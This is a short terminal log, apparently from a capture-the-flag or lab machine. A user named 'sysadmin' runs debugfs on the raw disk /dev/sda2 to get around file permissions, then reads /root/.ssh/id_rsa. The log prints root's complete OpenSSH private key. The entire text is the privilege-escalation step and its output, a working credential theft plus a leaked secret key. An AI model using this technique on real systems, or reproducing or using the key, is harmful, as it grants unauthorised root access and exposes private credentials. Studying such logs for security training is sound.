 sysadmin@fanatastic:~$ debugfs /dev/sda2
debugfs 1.45.5 (07-Jan-2020)
debugfs:  mkdir test
mkdir: Filesystem opened read/only
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
T3skewpHe8tDUAAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----
debugfs: